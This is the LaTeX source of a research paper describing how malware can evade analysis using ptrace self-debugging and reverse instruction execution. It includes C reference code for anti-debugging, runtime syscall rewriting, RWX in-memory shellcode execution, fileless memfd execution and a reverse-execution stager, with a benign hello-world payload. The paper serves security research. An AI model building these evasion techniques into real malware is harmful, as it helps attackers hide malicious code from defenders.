%% file: main.tex
\documentclass[10pt, conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage{cite}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{graphicx}
\usepackage{subfigure}
\usepackage{textcomp}
\usepackage{xcolor}
\usepackage{algorithm}
\usepackage{soul}
\usepackage{listings}
\usepackage[listings,skins]{tcolorbox}
\usepackage[skipbelow=\topskip,skipabove=\topskip]{mdframed}
\mdfsetup{roundcorner=0}
\usepackage[noend]{algpseudocode}
\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}
\begin{document}

\title{Evading Malware Analysis Using Reverse Execution}

\author{\IEEEauthorblockN{Adhokshaj Mishra}
	\IEEEauthorblockA{
		\textit{Uptycs India Pvt. Ltd.}\\
		\textit{Bengaluru, India}\\
		me@adhokshajmishraonline.in}\\
	\and
	\IEEEauthorblockN{Animesh Roy}
	\IEEEauthorblockA{
		\textit{Independent Security Researcher}\\
		\textit{Hyderabad, India}\\
		mail@anir0y.in}
	\and
	\IEEEauthorblockN{Manjesh 
		K.  Hanawal}
	\IEEEauthorblockA{
	\textit{IEOR, IIT Bombay} \\
		\textit{Mumbai, India}\\
		mhanawal@iitb.ac.in}
}


\maketitle

\begin{abstract}
\input{abstract}
\end{abstract}


\section{Introduction}

\input{intro}

\input{history}

\section{Architecture of the code}
\input{MalwareStructure}

\section{Self-Debugging Codes}
\input{self-debugging}

\section{Reverse Executing Code}
\input{reverse-execution}

\section{conclusion}
\label{sec:conclusion}
\input{conclusion}

\bibliographystyle{IEEEtran}
\bibliography{IEEEabrv,main.bib}

\end{document}

%% file: abstract.tex
Malware is a security threat, and various means are adapted to detect and block them. In this paper, we demonstrate a method where malware can evade malware analysis. The method is based on single-step reverse execution of code using the self-debugging feature. We discuss how self-debugging code works and use that to derive reverse execution for any payload. Further, we demonstrate the feasibility of a detection evading malware through a real implementation that targets Linux x86-64 architecture for a reference implementation. The reference implementation produces one result when run in one direction and a different result when run in the reverse direction.

%% file: intro.tex
A self-modifying code is a computer program that modifies its instructions as it is executing so that overall functionality is preserved. These modifications may be local
(affecting a small part of code) or global (affecting whole code), persistent (patching copy on disk) or non-persistent (monkey patching). The modification can happen at compile-time, link-time, post-processing stage, or run time. The code which performs the modification may exist as a separate process or maybe part of the target code itself.

Some of the self-modifying codes can fall into special cases as below:
\begin{enumerate}
\item \textbf{Packers}: These are the simplest of the bunch. These codes contain actual payload in compressed and/or encrypted form. Executable blob is recovered from it and is run entirely in memory.
\item \textbf{Obfuscators}: These are tools that take an executable file as input and produce another one as output. The output binary has a different set of instructions, but overall behavior is preserved. The output binary does not have any added functionality.
\item \textbf{Self-injecting codes}: These programs inject extra code in their own process (or forked child process) and run it there. The injected code can run in the main thread itself (effectively killing the old code without releasing associated memory and metadata) or in a newly created thread.
\item \textbf{Self-debugging codes}: These programs attach to either themselves as debugger or a child copy of the same process.  Then the debugger process can control the debuggee process, including but not limited to overwriting the executable code. A nice side effect is that dynamically debugging these programs becomes very hard.
\item \textbf{Self-healing codes}: These programs can detect patching (either in a file or in memory) and can recover to the original state by reverting the patch.
\end{enumerate}

We will cover self-debugging code in detail and present another technique that allows our malware to run in forward execution mode (like all programs do) and reverse execution mode (instructions are run in the opposite order).  The malware shows different behavior in both directions. The malicious code is active only when code only when execution occurs in the reverse direction which allows it to evade from various analysis attempts:
\begin{enumerate}
\item Tools like IDA Pro analyse the reverse-engineered assembly in the top-down approach. Since our code shows malicious behavior in bottom-up execution, the behavior is not immediately apparent.
\item Tools like debuggers or sandboxes tend to attach to process using the same mechanisms used in self-debugging. As a nice side effect, if such a tool is attached to our code, self-debugging part fails to run (as OS allows only one process to act as a debugger for any given process), and payload is run in top-down order, thereby masking its malicious behaviour.
\end{enumerate}

%% file: history.tex
Self-modifying codes had started appearing in computer software since as early as 1981 \cite{Phrack}, when it was used for copy protection in certain software targeting IBM PC and Apple II. By 1989, it also appeared in malicious software and became popular among malware authors in 90s. 

\begin{enumerate}
\item  1989: Mark Washburn \cite{MarkWashburn} writes 1260 viruses with a polymorphic engine. It targeted 16 bit COM files.
\item 1991: Dark Avenger Mutation Engine \cite{DarkAvengers}, written by Dark
Avenger. It created 900000 mutations by late 1992.
\item 1997: GriYo writes Marburg virus \cite{Marburg,Marburg2} targeting EXE and SCR
files. It was the first 32-bit polymorphic virus.
\item 1997: GriYo writes Gollum virus \cite{Gollum} with a very basic
polymorphism. First virus targeting DOS and Windows both.
\item 1999: GriYo writes CTX virus \cite{CTX}, which is an advanced version of Marburg, targeting Windows NT.
\item 2000: GriYo writes Dengue virus \cite{Dengue} which was considered one of the most sophisticated viruses of its time.
\end{enumerate}

The idea of reverse executing code is built upon self-debugging code, which itself is built upon the idea of putting a small purpose-built debugger in the target code.  Having a self debugger of the target code allows one to take control of the payload at run-time and modify its behavior as required. Such a code may also have other techniques like self-healing to strengthen itself against potential analysis attempts further, or it may also try to interfere with other common analysis tools that work on principles of a generic debugger. In summary, our contributions are as follows.

\begin{itemize}
    \item We develop a method in which a code can reverse execute itself by entering  self-debugging mode
    \item We implement a reverse executing malware that can run on all architecture to demonstrate the feasibility of a detection evading malware.
\end{itemize}


%% file: MalwareStructure.tex
\begin{figure}[!t]
    \centering
    \includegraphics[scale=.55]{}
    \caption{Architecture of reverse executing malware}
    \label{fig:architechture}
\end{figure}

The architecture of reverse executing malware is as shown in Figure \ref{fig:architechture}.  In general its consists of the following components:
\begin{enumerate}
	\item A self-debugging code: It helps to take control of payload and modify its functionality as required.
	\item A self-healing code (optional):  It helps to preserve the payload in case patching is attempted. In this paper, we assume that our payload is not patched, and therefore we will not be covering this technique here.
	\item In-memory execution to run payload without writing it on disk (and creating potential artifacts)
	\item Stager to force payload to run in reverse order using self-debugging code
\end{enumerate}
In the following, we discuss how self-debugging code helps in the reverse execution of code. We will skip details about the self-healing code as it is only helpful if the malware code gets 'patched'. Patching refers to the act of modifying the executable binary (either in memory or on disk) with the intent to change its behaviour. Generally, this is done by malware analysts to disable code that is interfering with analysis selectively. A self-healing code detects such modifications and removes them, thereby reverting the original state as intended by the malware author. 

%% file: self-debugging.tex
At a very basic level, a self-debugging code attaches to itself as a debugger, with an intention to hinder attempts to dynamically analyze its activity or modify its code with time. In Linux, a bare-minimum implementation will look like this:
\begin{lstlisting}[frame=single]
#include <stdio.h>
#include <sys/ptrace.h>

int main()
{
    if (
       ptrace(PTRACE_TRACEME, 0, 1, 0) 
       == -1) 
    {
        printf("don't trace me !!\n");
        return 1;
    }
    
    printf("normal execution\n");
    return 0;
}
\end{lstlisting}

The ptrace() system call provides a means by which one process
(the "tracer") may observe and control the execution of another process (the "tracee"). It is helpful to examine and change the tracee's
memory and registers and implement breakpoint debugging and system call tracing. With the above code, any tool which relies on ptrace() system call (e.g. debuggers, tracing utilities, etc.) will not be able to trace correctly (operating systems allows only one process at a time to be traced under ptrace system call. Since we are doing ptrace on our own process, OS will simply refuse ptrace attempts from other processes), as payload has different behavior when it cannot attach to itself.

An actual malware will not rely on such trivial implementation, as it is too easy to circumvent. A better approach will be to intentionally create a fault in code (e.g., invalid memory access, illegal instruction, etc) and fix that at run-time using self-debugging. A possible approach can be something like this:

\begin{enumerate}
\item Fork process at startup
\item If it is child process, run tracee code.
\item If it is parent process, attach to child PID, and run tracer.
\end{enumerate}

\textbf{Tracee:}
Tracee is the code on which ptrace will be performed to gain control and dynamically modify its behavior. Generally, the payload (a chunk of code that does actual malicious behavior) becomes tracee because the payload is what we want to protect against analysis attempts.

\begin{enumerate}
\item Attach to self using ptrace.
\item Send a suitable signal to itself.
\item Attempt to run an illegal system call
\end{enumerate}

The first two steps are done right before starting the payload. Last step can be done either at the beginning of the payload (which is easy to circumvent) or at multiple places inside the payload (usually the case).

For reference implementation, we are going to use a syscall that does not exist (syscall no 10000),  and pass parameters in the opposite order of the correct corresponding syscall (write()). Since we want our tracee code to stop after attaching to itself (so that tracer gets a chance to set further debugging options to intercept and fix the invalid syscall), we will raise SIGCONT signal to the tracee code. A reference source will look like as shown below:

\begin{lstlisting}[frame=single]
#define SYS_CUSTOM_write 10000

void print_custom(char *str) {
    syscall(SYS_CUSTOM_write, str, 1, 
        strlen(str));
}

void tracee() {
    ptrace(PTRACE_TRACEME, 0, 0, 0);
    raise(SIGCONT);
    for (int i = 0; i < 10; i++) {
        print_custom("A");
    }
}
\end{lstlisting}

\textbf{Tracer:}

Tracer is the code that does the ptrace on tracee code. It acts as a debugger to intercept control from payload at runtime whenever a fault happens (e.g., invalid system call, illegal instruction etc). Although it can take control at any time (or retain control over the entire time), it is not done to avoid performance penalty (as passing control between tracer and tracee is an expensive operation).

\begin{enumerate}
\item Wait for a child process to change state
\item Check if the process is in the stopped state. If not, go back to step $1$.
\item Set ptrace to kill tracee process on exit. This ensures that payload cannot be analysed in the absence of tracer code.
\item Allow the child process to continue until it hits a system call.
\item Check if the system call is invalid. If not, go to step $3$.
\item Modify the child process code to call corresponding valid system call instead.
\item Update the system call parameters as and when required.
\item Go to step $3$.
\end{enumerate}

\noindent

\noindent
A reference implementation for tracer code is as shown below: 

\begin{lstlisting}[frame=single]
void tracer(pid_t child_pid) {
    int status;
    waitpid(child_pid, &status, 0);
    if (!WIFSTOPPED(status)) {
        return;
    }
    
    ptrace(PTRACE_SETOPTIONS, 
           child_pid, 0, 
           PTRACE_O_EXITKILL);
    struct user_regs_struct regs;
    
    while (WIFSTOPPED(status)) {
        ptrace(PTRACE_SYSCALL, 
               child_pid, 0, 0);
        waitpid(child_pid, &status, 0);
        ptrace(PTRACE_GETREGS, 
               child_pid, 0, &regs);
        if (regs.orig_rax == 
                 SYS_CUSTOM_write) {
            regs.orig_rax = SYS_write;
            unsigned long long int 
                orig_rdi = regs.rdi;
            regs.rdi = regs.rsi;
            regs.rsi = orig_rdi;

            ptrace(PTRACE_SETREGS, 
                   child_pid, 0, 
                   &regs);
        }
        ptrace(PTRACE_SYSCALL, 
               child_pid, 0, 0);
        waitpid(child_pid, &status, 0);
    }
}
\end{lstlisting}

%% file: reverse-execution.tex
A reverse executing code is a program that has ability to execute its instructions in reverse order (i.e., last instruction first). In order to achieve reverse execution, we need the following:

\begin{enumerate}
\item A method to run an arbitrary executable blob from memory. 
\item A map of addresses where instructions are located. This can either be dumped at compile time in form of offsets; or we can disassemble the target code at run-time to find offsets.
\item A stager that can take an executable blob with corresponding address map, and run it in reverse order.
\end{enumerate}
\textbf{In-Memory Execution:}
We need this to avoid writing payload on disk, as anti-virus solutions can easily scan the dump and flag that as malware. Also, an analyst can easily copy the payload and analyse it elsewhere without other chunks of code supposed to protect it against analysis.

If our target code is self-contained (i.e. it does not rely on anything out of itself, no libraries, etc), and position independent (i.e., it does not matter where in memory it gets loaded), running it from memory becomes trivial:

\begin{enumerate}
\item Find page size and range of pages where the payload is stored in memory
\item Change memory permission to execute and read. The easiest way is to set all permissions (read/write/execute).
\item Typecast the buffer pointer into a suitable function pointer
\item Run the code by calling it as a function using function pointer
\end{enumerate}
A reference implementation for the above will look as shown below:
\begin{lstlisting}[frame=single]
typedef int(*payload)(void);

char shellcode[] = 
    { /*executable bytes*/ };

int run(void){
    uintptr_t pageSize        = 
        sysconf(_SC_PAGESIZE);
    uintptr_t shellcodeAddr   = 
        (uintptr_t)shellcode;
    uintptr_t pageAlignedAddr = 
        shellcodeAddr & ~(pageSize-1);
    payload shellcodeFn = 
        (payload)shellcode;

    mprotect((void*)pageAlignedAddr,
        (shellcodeAddr - pageAlignedAddr)+ 
        sizeof(shellcode),
        PROT_EXEC|PROT_WRITE|PROT_READ);

    shellcodeFn();

    return 0;
}
\end{lstlisting}

If we need to execute something more complex and more practical like an ELF file, we need to use memfd. Memfd is a mechanism provided by the Linux kernel which gives us a file descriptor backed by memory (i.e., no file-system is involved anywhere). This descriptor can be used with any function call that expects a normal file descriptor. If we need a file path for this, we can use symlink from procfs. A possible approach can be:

\begin{enumerate}
\item Use memfd\_create function to get a file descriptor backed by memory buffer
\item Use file descriptor from step 1 to dump the ELF payload (using write() system call)
\item Run the payload like any other process by starting it from /proc/(own pid)/fd/(file descriptor from step 1). This can be done using execve system call for executable files, and dlopen() + dlsym() for shared objects.
\end{enumerate}

A reference implementation is given below: 

\begin{lstlisting}[frame=single]
int open_ramfs(void)
{
    int shm_fd;
    shm_fd = memfd_create(SHM_NAME, 1);
    if (shm_fd < 0)
    {
        exit(-1);
    }
    return shm_fd;
}

size_t write_data 
    (void *ptr, 
    size_t size, 
    size_t nmemb, 
    int shm_fd)
{
    int bytes = write(shm_fd, ptr, nmemb);
    if (bytes < 0) {
        close(shm_fd);
        exit(-1);
    }
    return bytes;
}

void load_object(int shm_fd) {
    char path[1024];
    snprintf(path, 
            1024, 
            "/proc/%d/fd/%d", 
            getpid(), 
            shm_fd);

    char *const parmList[] = {path, NULL};
    char *const envParms[] = {NULL};

    execve("/usr/bin/bash", 
           parmList, 
           envParms);
}
\end{lstlisting}

\textbf{Preparing address map:}
Since we want to run our payload in reverse order, we need to intercept control of payload and overwrite instruction pointer at every step (i.e., after execution of 1 instruction), with the address of previous instruction. To correctly find the previous instruction, we need the addresses of all the instructions in memory. An address map simply contains a mapping of memory address with corresponding instructions.

There are many ways to prepare an address map:
\begin{enumerate}
\item At build time: we can use utilities like objdump to dump instructions and their offsets from a known location (usually entry point in an executable file). This step can be integrated in the build system to collect and dump addresses in a file.
\item At run time: we can parse section headers of ELF file, find the .text section, and disassemble it using frameworks like capstone engine. These frameworks produce a list of assembly instructions and their offsets from the entry point (or beginning of the executable buffer).
\end{enumerate}

\noindent
\textbf{Building the stager:}
Stager is the last piece of the puzzle that takes payload and address map as input and uses that to run the payload in reverse order using self debugging code. This is where we take control and overwrite the instruction pointer.

Equipped with all the prior knowledge, writing stager becomes pretty straightforward. We can write our debugger code to step the debuggee code one instruction at a time and change the instruction pointer to suitable next instruction. Pseudocode for a stager is as below:
\begin{enumerate}
\item Fork to create a child process. Child process attaches to itself using ptrace and loads payload code using execXXX syscall.
\item Parent process waits for the child process to stop and sets ptrace options to step the code one instruction at a time.
\item Parent process matches the instruction pointer with address map (if address map contains offsets, those need to be changed to absolute addresses by adding starting address with each offset).
\item If the instruction pointer points to the first instruction (from where reverse execution must begin), the parent process overwrites it to point to the last instruction instead.
\item Parent asks child process to step one instruction and break.
\item Parent updates instruction pointer to point to previous instruction in list.
\item Repeat steps 5-6 until code ends (or, reverse executed code ends).
\end{enumerate}

A reference implementation for the same is as below, using bare minimal payload:

\textbf{Payload:}

\begin{lstlisting}[frame=single]
section .data
    msg		db      'hello, world!', 0Ah, 0Dh
section .text
    global _start

_start:
    nop
    ; exit (0)    
    syscall
    mov    rax, 60
    mov    rdi, 0
    
    ; print hello world
    syscall
    mov     rax, 1
    mov     rdi, 1
    mov     rsi, msg
    mov     rdx, 15
    nop
\end{lstlisting}

\textbf{Stager:}

\begin{lstlisting}[frame=single]
void run_target(const char* programname)
{
    if (ptrace(PTRACE_TRACEME, 0, 0, 0)
            < 0) {
        return;
    }
    execl(programname, programname, 0);
}

void run_debugger(pid_t child_pid)
{
    int wait_status;
    unsigned icounter = 0;
    long address[] = {
        /* instruction addresses*/ };

    wait(&wait_status);

    while (WIFSTOPPED(wait_status))
    {
        icounter++;
    	struct user_regs_struct regs;
        ptrace(PTRACE_GETREGS, 
            child_pid, 0, &regs);
        unsigned instr = ptrace(
                PTRACE_PEEKTEXT, 
                child_pid, regs.rip, 0);
        
        regs.rip = address[9-icounter-1];
        ptrace(PTRACE_SETREGS, 
            child_pid, 0, &regs);

        if (ptrace(PTRACE_SINGLESTEP, 
                child_pid, 0, 0) < 0)
        {
            return;
        }

        wait(&wait_status);
    }
}

int main(int argc, char** argv)
{
    pid_t child_pid;

    child_pid = fork();
    if (child_pid == 0)
        run_target(argv[1]);
    else if (child_pid > 0)
        run_debugger(child_pid);
    else {
        return -1;
    }
    return 0;
}

\end{lstlisting}

This code is available on Github \cite{Code} and can be executed on any CPU with x86-64 architecture. Please note that even though we have covered only x86-64 Linux here. The same technique can be implemented across various architectures (x86 / ARM etc.) and various platforms (Windows, BSD, macOS etc.). Exact implementation details like mechanisms for in-memory execution and debugger APIs will change from platform to platform, but the overall idea and structure will remain the same. 

%% file: conclusion.tex
In this paper, we demonstrated the feasibility a malware that can evade detection by a generic malware analysis tool. The malware can execute both in the forward direction and reverse direction. While it appears genuine and performs legitimate operations when executed in the forward direction, it can perform a malicious activity in the reverse direction. We showed how to make the code reverse direction using the concept of self-debugging. We demonstrated that reverse execution of code is feasible through the implementation that can execute on Linux x86-64.

%% file: main.bbl
\begin{thebibliography}{1}
\providecommand{\url}[1]{#1}
\csname url@samestyle\endcsname
\providecommand{\newblock}{\relax}
\providecommand{\bibinfo}[2]{#2}
\providecommand{\BIBentrySTDinterwordspacing}{\spaceskip=0pt\relax}
\providecommand{\BIBentryALTinterwordstretchfactor}{4}
\providecommand{\BIBentryALTinterwordspacing}{\spaceskip=\fontdimen2\font plus
\BIBentryALTinterwordstretchfactor\fontdimen3\font minus
  \fontdimen4\font\relax}
\providecommand{\BIBforeignlanguage}[2]{{%
\expandafter\ifx\csname l@#1\endcsname\relax
\typeout{** WARNING: IEEEtran.bst: No hyphenation pattern has been}%
\typeout{** loaded for the language `#1'. Using the pattern for}%
\typeout{** the default language instead.}%
\else
\language=\csname l@#1\endcsname
\fi
#2}}
\providecommand{\BIBdecl}{\relax}
\BIBdecl

\bibitem{Phrack}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{http://phrack.org/issues/69/16.html\#article}
\BIBentrySTDinterwordspacing

\bibitem{MarkWashburn}
\BIBentryALTinterwordspacing
 [Online]. Available:
  \url{http://www.articleworld.org/index.php?title=1260\_(computer\_virus)\&printable=yes}
\BIBentrySTDinterwordspacing

\bibitem{DarkAvengers}
\BIBentryALTinterwordspacing
 [Online]. Available:
  \url{https://en.wikipedia.org/wiki/Dark\_Avenger\#Viruses}
\BIBentrySTDinterwordspacing

\bibitem{Marburg}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{http://virus.wikidot.com/marburg}
\BIBentrySTDinterwordspacing

\bibitem{Marburg2}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{https://www.f-secure.com/v-descs/marburg.shtml}
\BIBentrySTDinterwordspacing

\bibitem{Gollum}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{https://malwiki.org/index.php?title=Gollum}
\BIBentrySTDinterwordspacing

\bibitem{CTX}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{https://malwiki.org/index.php?title=CTX}
\BIBentrySTDinterwordspacing

\bibitem{Dengue}
\BIBentryALTinterwordspacing
 [Online]. Available: \url{https://malwiki.org/index.php?title=Dengue}
\BIBentrySTDinterwordspacing

\bibitem{Code}
\BIBentryALTinterwordspacing
 [Online]. Available:
  \url{https://github.com/adhokshajmishra/reverse\_executing\_code}
\BIBentrySTDinterwordspacing

\end{thebibliography}
